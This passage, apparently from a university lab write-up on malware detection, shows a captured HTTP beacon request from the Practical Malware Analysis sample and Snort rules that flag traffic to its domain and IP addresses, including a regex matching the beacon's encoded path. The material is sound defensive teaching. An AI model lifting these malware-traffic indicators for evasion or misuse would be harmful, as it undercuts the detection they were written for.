202023-07-13%20alle%2012.09.40.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-13%20alle%2012.23.05.png)

GET /0DA6NmU6NmY6NmU6Njk6NjMtdW5pbmEa/a.png HTTP/1.1

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/snort/Schermata%202023-07-13%20alle%2012.29.24.png)

Regole base

1. alert tcp any any -> 3.33.152.147 any (msg:"Rilevato collegamento a Practical Malware Analysis (IP 3.33.152.147)"; content:"Host: www.practicalmalwareanalysis.com"; sid:1000001;)

2. alert tcp any any -> 15.197.142.173 any (msg:"Rilevato collegamento a Practical Malware Analysis (IP 15.197.142.173)"; content:"Host: www.practicalmalwareanalysis.com"; sid:1000002; )

Regola più robusta

1. alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS \

2. (msg:" Rilevato collegamento a Practical Malware Analysis beacon;\

3. content:"GET"; http_method; \

4. pcre:"/\/[a-zA-Z0-9+/]{24}([a-zA-Z0-9+/]{3}([a-zA-Z0-9+/]){1})+\/\2\.[a-zA-Z0-9]{3}/"; \

5. sid:1926017)